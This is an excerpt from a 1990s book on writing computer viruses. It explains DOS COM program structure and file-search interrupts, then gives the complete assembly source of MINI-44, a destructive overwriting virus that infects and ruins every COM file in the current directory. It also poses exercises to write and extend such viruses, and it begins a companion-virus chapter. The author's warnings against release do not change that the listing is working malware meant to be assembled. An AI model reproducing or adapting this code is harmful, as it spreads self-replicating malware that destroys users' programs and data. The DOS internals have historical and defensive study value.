If you are somewhat familiar with assembler already, then all you'll need to get some of the viruses here up and running is this book and an assembler. The viruses published here are written to be compatible with three popular assemblers, unless otherwise noted. These assemblers are (1) Microsoft's Macro Assembler, MASM, (2) Borland's Turbo Assembler, TASM, and 3) the shareware A86 assembler. Of these I personally prefer TASM, because

it does exactly what you tell it to without trying to out smart you—and that is exactly what is needed to assemble a virus. The only drawback with it is that you can't assemble and link OS/2 programs and some special Windows programs like Virtual Device Drivers with it. My second choice is MASM, and A86 is clearly third. Although you can download A86 from many BBS's or the Internet for free, the author demands a hefty license fee if you really want to use the thing—as much as the cost of MASM—and it is clearly not as good a product.

## **Organization of this Book**

This book is broken down into three parts. The first section discusses viral reproduction techniques, ranging from the simplest overwriting virus to complex multi-partite viruses and viruses for advanced operating systems. The second section discusses antianti-virus techniques commonly used in viruses, including simple techniques to hide file changes, ways to hide virus code from prying eyes, and polymorphism. The third section discusses payloads, both destructive and beneficial.

One final word before digging into some actual viruses: *if you don't understand what any of the particular viruses we discuss in this book are doing, don't mess with them.* Don't just blindly type in the code, assemble it, and run it. That is asking for trouble, just like a four year old child with a loaded gun. Also, please don't cause trouble with these viruses. I'm not describing them so you can unleash them on innocent people. As far as people who deserve it, please at least try to turn the other cheek. I may be giving you power, but with it comes the responsibility to gain wisdom.

# Part I

# Self-Reproduction

# **The Simplest COM Infector**

When learning about viruses it is best to start out with the simplest examples and understand them well. Such viruses are not only easy to understand . . . they also present the least risk of escape, so you can experiment with them without the fear of roasting your company's network. Given this basic foundation, we can build fancier varieties which employ advanced techniques and replicate much better. That will be the mission of later chapters.

In the world of DOS viruses, the simplest and least threatening is the non-resident COM file infector. This type of virus infects only COM program files, which are just straight 80x86 machine code. They contain no data structures for the operating system to interpret (unlike EXE files)— just code. The very simplicity of a COM file makes it easy to infect with a virus. Likewise, non-resident viruses leave no code in memory which goes on working after the host program (which the virus is attached to) is done working. That means as long as you're sitting at the DOS prompt, you're safe. The virus isn't off somewhere doing something behind your back.

Now be aware that when I say a non-resident COM infector is simple and non-threatening, I mean that in terms of its ability to reproduce and escape. There are some very nasty non-resident COM infectors floating around in the underground. They are nasty because they contain nasty logic bombs, though, and not because they take the art of virus programming to new highs.

There are three major types of COM infecting viruses which we will discuss in detail in the next few chapters. They are called:

- 1. Overwriting viruses
- 2. Companion viruses
- 3. Parasitic viruses

If you can understand these three simple types of viruses, you will already understand the majority of viruses being written today. Most of them are one of these three types and nothing more.

Before we dig into how the simplest of these viruses, the overwriting virus works, let's take an in-depth look at how a COM program works. It is essential to understand what it is you're attacking if you're going to do it properly.

## **COM Program Operation**

When one enters the name of a program at the DOS prompt, DOS begins looking for files with that name and an extent of "COM". If it finds one it will load the file into memory and execute it. Otherwise DOS will look for files with the same name and an extent of "EXE" to load and execute. If no EXE file is found, the operating system will finally look for a file with the extent "BAT" to execute. Failing all three of these possibilities, DOS will display the error message "*Bad command or file name.*"

EXE and COM files are directly executable by the Central Processing Unit. Of these two types of program files, COM files are much simpler. They have a predefined segment format which is built into the structure of DOS, while EXE files are designed to handle a segment format defined by the programmer, typical of very large and complicated programs. The COM file is a direct binary image of what should be put into memory and executed by the CPU, but an EXE file is not.

To execute a COM file, DOS does some preparatory work, loads the program into memory, and then gives the program control. Up until the time when the program receives control, DOS is the

program executing, and it is manipulating the program as if it were data. To understand this whole process, let's take a look at the operation of a simple non-viral COM program which is the assembly language equivalent of *hello.c*—that infamous little program used in every introductory c programming course. Here it is:



Call it HOST.ASM. It will assemble to HOST.COM. This program will serve us well in this chapter, because we'll use it as a host for virus infections.

Now, when you type "HOST" at the DOS prompt, the first thing DOS does is reserve memory for this program to live in. To understand how a COM program uses memory, it is useful to remember that COM programs are really a relic of the days of CP/M—an old disk operating system used by earlier microcomputers that used 8080 or Z80 processors. In those days, the processor could only address 64 kilobytes of memory and that was it. When MS-DOS and PC-DOS came along, CP/M was very popular. There were thousands of programs—many shareware—for CP/M and practically none for any other processor or operating system (excepting the Apple II). So both the 8088 and MS-DOS were designed to make porting the old CP/M programs as easy as possible. The 8088-based COM program is the end result.

In the 8088 microprocessor, all registers are 16 bit registers. A 16 bit register will only allow one to address 64 kilobytes of memory, just like the 8080 and Z80. If you want to use more memory, you need more bits to address it. The 8088 can address up to one megabyte of memory using a process known as segmentation. It uses two registers to create a physical memory address that is 20 bits long instead of just 16. Such a register pair consists of a *segment register*, which contains the most significant bits of the address, and an *offset register*, which contains the least significant bits. The segment register points to a 16 byte block of memory, and the offset register tells how many bytes to add to the start of the 16 byte block to locate the desired byte in memory. For example, if the **ds** register is set to 1275 Hex and the **bx** register is set to 457 Hex, then the physical 20 bit address of the byte **ds:[bx]** is

 1275H x 10H = 12750H + 457H and the contract of the contract of the contract of the contract of the contract of the contract of the contract of 12BA7H

No offset should ever have to be larger than 15, but one normally uses values up to the full 64 kilobyte range of the offset register. This leads to the possibility of writing a single physical address in several different ways. For example, setting **ds** = 12BA Hex and **bx** = 7 would produce the same physical address 12BA7 Hex as in the example above. The proper choice is simply whatever is convenient for the programmer. However, it is standard programming practice to set the segment registers and leave them alone as much as possible, using offsets to range through as much data and code as one can (64 kilobytes if necessary). Typically, in 8088 assembler, the segment registers are *implied* quantities. For example, if you write the assembler instruction

mov ax,[bx]

when the **bx** register is equal to 7, the **ax** register will be loaded with the word value stored at offset 7 *in the data segment.* The data segment **ds** never appears in the instruction because it is automatically implied. If **ds** = 12BAH, then you are really loading the word stored at physical address 12BA7H.

The 8088 has four segment registers, **cs**, **ds**, **ss** and **es**, which stand for *Code Segment*, *Data Segment***,** *Stack Segment*, and *Extra Segment*, respectively. They each serve different purposes. The **cs** register specifies the 64K segment where the actual program instructions which are executed by the CPU are located. The Data Segment is used to specify a segment to put the program's data in, and the Stack Segment specifies where the program's stack is

located. The **es** register is available as an extra segment register for the programmer's use. It might be used to point to the video memory segment, for writing data directly to video, or to the segment 40H where the BIOS stores crucial low-level configuration information about the computer.

COM files, as a carry-over from the days when there was only 64K memory available, use only one segment. Before executing a COM file, DOS sets all the segment registers to one value, **cs**=**ds**=**es**=**ss**. All data is stored in the same segment as the program code itself, and the stack shares this segment. Since any given segment is 64 kilobytes long, a COM program can use at most 64 kilobytes for all of its code, data and stack. And since segment registers are usually implicit in the instructions, an ordinary COM program which doesn't need to access BIOS data, or video data, etc., directly need never fuss with them. The program HOST is a good example. It contains no direct references to any segment; DOS can load it into any segment and it will work fine.

The segment used by a COM program must be set up by DOS before the COM program file itself is loaded into this segment at

| Offset | Size         | Description                             |
|--------|--------------|-----------------------------------------|
| H<br>0 | 2            | Int 20H Instruction                     |
| 2      | 2            | Address of last allocated segment       |
| 4      | 1            | Reserved, should be zero                |
| 5      | 5            | Far call to Int 21H vector              |
| A      | 4            | Int 22H vector (Terminate program)      |
| F      | 4            | Int 23H vector (Ctrl-C handler)         |
| 12     | 4            | Int 24H vector (Critical error handler) |
| 16     | 22           | Reserved                                |
| 2C     | $\mathbf{2}$ | Segment of DOS environment              |
| 2E     | 34           | Reserved                                |
| 50     | 3            | Int 21H / RETF instruction              |
| 53     | 9            | Reserved                                |
| 5C     | 16           | File Control Block 1                    |
| 6C     | 20           | File Control Block 2                    |
| 80     | 128          | Default DTA (command line at startup)   |
| 100    |              | Beginning of COM program                |

Fig. 3.1: The Program Segment Prefix

offset 100H. DOS also creates a Program Segment Prefix, or PSP, in memory from offset 0 to 0FFH (See Figure 3.1).

The PSP is really a relic from the days of CP/M too, when this low memory was where the operating system stored crucial data for the system. Much of it isn't used at all in most programs. For example, it contains file control blocks (FCB's) for use with the DOS file open/read/write/close functions 0FH, 10H, 14H, 15H, etc. Nobody in their right mind uses those functions, though. They're CP/M relics. Much easier to use are the DOS handle-based functions 3DH, 3EH, 3FH, 40H, etc., which were introduced in DOS 2.00. Yet it is conceivable these old functions could be used, so the needed data in the PSP must be maintained. At the same time, other parts of the PSP are quite useful. For example, everything after the program name in the command line used to invoke the COM program is stored in the PSP starting at offset 80H. If we had invoked HOST as

C:\HOST Hello there!

then the PSP would look like this:

**2750:0000 CD 20 00 9D 00 9A F0 FE-1D F0 4F 03 85 21 8A 03 . ........O..!.. 2750:0010 85 21 17 03 85 21 74 21-01 08 01 00 02 FF FF FF .!...!t!........ 2750:0020 FF FF FF FF FF FF FF FF-FF FF FF FF 32 27 4C 01 ............2'L. 2750:0030 45 26 14 00 18 00 50 27-FF FF FF FF 00 00 00 00 E&....P'........ 2750:0040 06 14 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 2750:0050 CD 21 CB 00 00 00 00 00-00 00 00 00 00 48 45 4C .!...........HEL 2750:0060 4C 4F 20 20 20 20 20 20-00 00 00 00 00 54 48 45 LO .....THE 2750:0070 52 45 21 20 20 20 20 20-00 00 00 00 00 00 00 00 RE! ........ 2750:0080 0E 20 48 65 6C 6C 6F 20-74 68 65 72 65 21 20 0D . Hello there! . 2750:0090 6F 20 74 68 65 72 65 21-20 0D 61 72 64 0D 00 00 o there! .ard... 2750:00A0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 2750:00B0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 2750:00C0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 2750:00D0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 2750:00E0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................ 2750:00F0 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................**

At 80H we find the value 0EH, which is the length of "Hello there!", followed by the string itself, terminated by  $\langle CR \rangle = 0$  DH. Likewise, the PSP contains the address of the system environment, which contains all of the "set" variables contained in AUTOEXEC.BAT, as well as the path which DOS searches for executables when you type a name at the command string. This path is a nice variable for a virus to get a hold of, since it tells the virus where to find lots of juicy programs to infect.

The final step which DOS must take before actually executing the COM file is to set up the stack. Typically the stack resides at the very top of the segment in which a COM program resides (See Figure 3.2). The first two bytes on the stack are always set up by DOS so that a simple **RET** instruction will terminate the COM program and return control to DOS. (This, too, is a relic from CP/M.) These bytes are set to zero to cause a jump to offset 0, where the *int 20H* instruction is stored in the PSP. The *int 20H* returns control to DOS. DOS then sets the stack pointer **sp** to FFFE Hex, and jumps to offset 100H, causing the requested COM program to execute.

OK, armed with this basic understanding of how a COM program works, let's go on to look at the simplest kind of virus.

## **Overwriting Viruses**

Overwriting viruses are simple but mean viruses which have little respect for your programs. Once infected by an overwriting virus, the host program will no longer work properly because at



Fig. 3.2: Memory map just before executing a COM file.

least a portion of it has been replaced by the virus code—it has been overwritten—hence the name.

This disprespect for program code makes programming an overwriting virus an easy task, though. In fact, some of the world's smallest viruses are overwriting viruses. Let's take a look at one, MINI-44.ASM, listed in Figure 3.3. This virus is a mere 44 bytes when assembled, but it will infect (and destroy) every COM file in your current directory if you run it.

This virus operates as follows:

- 1. An infected program is loaded and executed by DOS.
- 2. The virus starts execution at offset 100H in the segment given to it by DOS.
- 3. The virus searches the current directory for files with the wildcard "\*.COM".
- 4. For each file it finds, the virus opens it and writes its own 44 bytes of code to the start of that file.
- 5. The virus terminates and returns control to DOS.

As you can see, the end result is that every COM file in the current directory becomes infected, and the infected host program which was loaded executes the virus instead of the host.

The basic functions of searching for files and writing to files are widely used in many programs and many viruses, so let's dig into the MINI-44 a little more deeply to understand its search and infection mechanisms.

# **The Search Mechanism**

To understand how a virus searches for new files to infect on an IBM PC style computer operating under DOS, it is important to understand how DOS stores files and information about them. All of the information about every file on disk is stored in two areas on disk, known as the *directory* and the *File Allocation Table*, or *FAT* for short. The directory contains a 32 byte *file descriptor* record for each file. (See Figure 3.4) This descriptor record contains the file's name and extent, its size, date and time of creation, and the file *attribute*, which contains essential information for the operating system about how to handle the file. The FAT is a map of the entire

#### The Simplest COM Infector 29

```
;44 byte virus, destructively overwrites all the COM files in the 
;current directory.
;
;(C) 1994 American Eagle Publications, Inc.
.model small
.code
FNAME EQU 9EH ;search-function file name result
       ORG 100H
START:
      mov ah, 4EH ; search for \star.COM (search first)
       mov dx,OFFSET COM_FILE
       int 21H
SEARCH_LP:
       jc DONE
      mov ax, 3D01H ;open file we found
      mov ax, 3D01H<br>mov dx, FNAME
       int 21H
      xchg ax, bx ;write virus to file
      mov ah, 40H<br>mov cl, 42
      mov cl,42 : size of this virus<br>mov dx,100H : location of this v
      mov dx,100H ;location of this virus
       int 21H
       mov ah,3EH
      int 21H ;close file
      mov ah, 4FH<br>int 21H
      int 21H ; search for next file
       jmp SEARCH_LP
DONE:
      ret ; iexit to DOS
COM FILE DB '*.COM', 0 ; string for COM file search
       END START
```
#### Fig. 3.3: The MINI-44 Virus Listing

disk, which simply informs the operating system which areas are occupied by which files.

Each disk has two FAT's, which are identical copies of each other. The second is a backup, in case the first gets corrupted. On the other hand, a disk may have many directories. One directory, known as the *root directory*, is present on every disk, but the root may have multiple *subdirectories*, nested one inside of another to



Fig. 3.4: The directory entry record.

form a tree structure. These subdirectories can be created, used, and removed by the user at will. Thus, the tree structure can be as simple or as complex as the user has made it.

Both the FAT and the root directory are located in a fixed area of the disk, reserved especially for them. Subdirectories are stored just like other files with the file attribute set to indicate that this file is a directory. The operating system then handles this subdirectory file in a completely different manner than other files to make it look like a directory, and not just another file. The subdirectory file simply consists of a sequence of 32 byte records describing the files in that directory. It may contain a 32 byte record with the attribute set to *directory*, which means that the file it refers to is a subdirectory of a subdirectory.

The DOS operating system normally controls all access to files and subdirectories. If one wants to read or write to a file, he does not write a program that locates the correct directory on the disk, reads the file descriptor records to find the right one, figure out where the file is and read it. Instead of doing all of this work, he simply gives DOS the directory and name of the file and asks it to open the file. DOS does all the grunt work. This saves a lot of time in writing and debugging programs. One simply does not have to deal with the intricate details of managing files and interfacing with the hardware.

DOS is told what to do using *Interrupt Service Routines* (*ISR*'s). Interrupt 21H is the main DOS interrupt service routine that we will use. To call an ISR, one simply sets up the required CPU registers with whatever values the ISR needs to know what to do, and calls the interrupt. For example, the code



opens a file whose name is stored in the memory location FNAME in preparation for reading it into memory. This function tells DOS to locate the file and prepare it for reading. The *int 21H* instruction transfers control to DOS and lets it do its job. When DOS is finished opening the file, control returns to the statement immediately after the *int 21H.* The register **ah** contains the function number, which DOS uses to determine what you are asking it to do. The other
registers must be set up differently, depending on what **ah** is, to convey more information to DOS about what it is supposed to do. In the above example, the **ds:dx** register pair is used to point to the memory location where the name of the file to open is stored. Setting the register **al** to zero tells DOS to open the file for reading only.

All of the various DOS functions, including how to set up all the registers, are detailed in many books on the subject. Ralf Brown and Jim Kyle's *PC Interrupts* is one of the better ones, so if you don't have that information readily available, I suggest you get a copy. Here we will only document the DOS functions we need, as we need them, in *Appendix A*. This will probably be enough to get by. However, if you are going to study viruses on your own, it is definitely worthwhile knowing about all of the various functions available, as well as the finer details of how they work and what to watch out for.

To search for other files to infect, the MINI-44 virus uses the DOS *search* functions. The people who wrote DOS knew that many programs (not just viruses) require the ability to look for files and operate on them if any of the required type are found. Thus, they incorporated a pair of searching functions into the Interrupt 21H handler, called *Search First* and *Search Next.* These are some of the more complicated DOS functions, so they require the user to do a fair amount of preparatory work before he calls them. The first step is to set up an *ASCIIZ* string in memory to specify the directory to search, and what files to search for. This is simply an array of bytes terminated by a null byte (0). DOS can search and report on either all the files in a directory or a subset of files which the user can specify by file attribute and by specifying a file name using the wildcard characters "?" and "\*", which you should be familiar with from executing commands like *copy \*.\* a:* and *dir a???\_100.\** from the command line in DOS. (If not, a basic book on DOS will explain this syntax.) For example, the ASCIIZ string

```
DB '\system\hyper.*',0
```
will set up the search function to search for all files with the name *hyper*, and any possible extent, in the subdirectory named *system*. DOS might find files like *hyper.c*, *hyper.prn*, *hyper.exe*, etc. If you

don't specify a path in this string, but just a file name, e.g. "\*.COM" then DOS will search the current directory.

After setting up this ASCIIZ string, one must set the registers **ds** and **dx** up to point to the segment and offset of this ASCIIZ string in memory. Register **cl** must be set to a file attribute mask which will tell DOS which file attributes to allow in the search, and which to exclude. The logic behind this attribute mask is somewhat complex, so you might want to study it in detail in *Appendix A*. Finally, to call the Search First function, one must set **ah** = 4E Hex.

If the search first function is successful, it returns with register **al** = 0, and it formats 43 bytes of data in the *Disk Transfer Area*, or *DTA*. This data provides the program doing the search with the name of the file which DOS just found, its attribute, its size and its date of creation. Some of the data reported in the DTA is also used by DOS for performing the Search Next function. If the search cannot find a matching file, DOS returns **al** non-zero, with no data in the DTA. Since the calling program knows the address of the DTA, it can go examine that area for the file information after DOS has stored it there. When any program starts up, the DTA is by default located at offset 80H in the Program Segment Prefix. A program can subsequently move the DTA anywhere it likes by asking DOS, as we will discuss later. For now, though, the default DTA will work for MINI-44 just fine.

To see how the search function works more clearly, let us consider an example. Suppose we want to find all the files in the currently logged directory with an extent "COM", including hidden and system files. The assembly language code to do the Search First would look like this (assuming **ds** is already set up correctly, as it is for a COM file):



#### If this routine executed successfully, the DTA might look like this:



when the program reaches the label **FOUND**. In this case the search found the file COMMAND.COM.

In comparison with the Search First function, the Search Next is easy, because all of the data has already been set up by the Search First. Just set **ah** = 4F hex and call DOS interrupt 21H:



If another file is found the data in the DTA will be updated with the new file name, and **ah** will be set to zero on return. If no more matches are found, DOS will set **ah** to something besides zero on return. One must be careful here so the data in the DTA is not altered between the call to Search First and later calls to Search Next, because the Search Next expects the data from the last search call to be there.

The MINI-44 virus puts the DOS Search First and Search Next functions together to find every COM program in a directory, using the simple logic of Figure 3.5.

The obvious result is that MINI-44 will infect every COM file in the directory you're in as soon as you execute it. Simple enough.

# **The Replication Mechanism**

MINI-44's replication mechanism is even simpler than its search mechanism. To replicate, it simply opens the host program in write mode—just like an ordinary program would open a data file—and then it writes a copy of itself to that file, and closes it. Opening and closing are essential parts of writing a file in DOS. The act of opening a file is like getting permission from DOS to touch that file. When DOS returns the OK to your program, it is telling you that it does indeed have the resources to access that file, that the file exists in the form you expect, etc. Closing the file tells DOS to finish up work on the file and flush all data changes from DOS' memory buffers and put it on the disk.

To open the host program, MINI-44 uses DOS Interrupt 21H Function 3D Hex. The access rights in the **al** register are specified as 1 for write-only access (since the virus doesn't need to inspect



Fig 3.5: MINI-44 file search logic.

the program it is infecting). The **ds:dx** pair must point to the file name, which has already been set up in the DTA by the search functions at FNAME = 9EH.

The code to open the file is thus given by:



If DOS is successful in opening the file, it will return a file handle in the **ax** register. This file handle is simply a 16-bit number that uniquely references the file just opened. Since all other DOS file manipulation calls require this file handle to be passed to them in the **bx** register, MINI-44 puts it there as soon as the file is opened with a *mov bx,ax* instruction.

Next, the virus writes a copy of itself into the host program file using Interrupt 21H, Function 40H. To do this, **ds:dx** must be set up to point to the data to be written to the file, which is the virus itself, located at **ds**:100H. (**ds** was already set up properly when the



Fig. 3.6: Uninfected and infected COM files.

COM program was loaded by DOS.) At this point, the virus which is presently executing is treating itself just like any ordinary data to be written to a file—and there's no reason it can't do that. Next, to call function 40H, **cx** should be set up with the number of bytes to be written to the disk, in this case 44, **dx** should point to the data to be written (the virus), and **bx** should contain the file handle:



Finally, to close the host file, MINI-44 simply uses DOS function 3EH, with the file handle in **bx** once again. Figure 3.6 depicts the end result of such an infection.

# **Discussion**

MINI-44 is an incredibly simple virus as far as viruses go. If you're a novice at assembly language, it's probably just enough to cut your teeth on without being overwhelmed. If you're a veteran assembly language programmer who hasn't thought too much about viruses, you've just learned how ridiculously easy it is to write a virus.

Of course, MINI-44 isn't a very good virus. Since it destroys everything it touches, all you have to do is run one program to know you're infected. And the only thing to do once you're infected is to delete all the infected files and replace them from a backup. In short, this isn't the kind of virus that stands a chance of escaping into the wild and showing up on computers where it doesn't belong without any help.

In general, overwriting viruses aren't very good at establishing a population in the wild because they are so easy to spot, and because they're blatantly destructive and disagreeable. The only way an overwriting virus has a chance at surviving on a computer for more than a short period of time is to employ a sophisticated search mechanism so that when you execute it, it jumps to some far off program in another directory where you can't find it. And if you can't find it, you can't clean it up. There are indeed overwriting viruses which use this strategy. Of course, even this strategy is of little use once your scanner can detect it, and if you're going to make the virus hard to scan, you may as well make a better virus while you're at it.

# **Exercises**

- 1. Overwriting viruses are one of the few types of virsuses which can be written in a high level language, like C, Pascal or Basic. Design an overwriting virus using one of these languages. Hint: see the book *Computer Viruses and Data Protection*, by Ralf Burger.
- 2. Change the string COM\_FILE to "\*.EXE" in MINI-44 and call it MINI-44E. Does MINI-44E successfully infect EXE files? Why?

## 38 The Giant Black Book of Computer Viruses

3. MINI-44 will not infect files with the hidden, system, or read-only file attributes set. What very simple change can be made to cause it to infect hidden and system files? What would have to be done to make it infect read-only files?

# **Companion Viruses**

Companion viruses are the next step up in complexity after overwriting viruses. They are the simplest non-destructive type of virus in the IBM PC environment.

A companion virus is a program which fools the computer operator by renaming programs on a disk to non-standard names, and then replacing the standard program names with itself. Figure 4.1 shows how a companion virus infects a directory. In Figure 4.1a, you can see the directory with the uninfected host, HOST1.COM. In Figure 4.1b you see the directory after an infection. HOST1.COM has been renamed HOST1.CON, and the virus lives in the hidden file HOST1.COM. If you type "HOST1" at the DOS prompt, the virus executes first, and passes control to the host, HOST1.CON, when it is ready.

Let's look into the non-resident companion virus called CSpawn to see just how such a virus goes about its business . . .

There are two very important things a companion virus must accomplish: It must be capable of spreading or infecting other files, and it must be able to transfer control to a host program which is what the user thought he was executing when he typed a program name at the command prompt.

#### 40 The Giant Black Book of Computer Viruses



Directory of C:\VIRTEST

#### Fig. 4.1a: Directory with uninfected HOST1.COM.

```
Directory of C:\VIRUTEST
Name Ext Size #Clu Date Time Attributes
HOST1 COM 180 1 10/31/94 9:54a Hidden,Archive
HOST5 COM 180 1 10/31/94 9:54a Hidden,Archive
HOST1 CON 210 1 4/19/94 9:13p Normal,Archive
HOST6 COM 180 1 10/31/94 9:54a Hidden,Archive
HOST7 COM 180 1 10/31/94 9:54a Hidden, Archive<br>
HOST5 CON 1984 1 4/19/94 9:13p Normal, Archive<br>
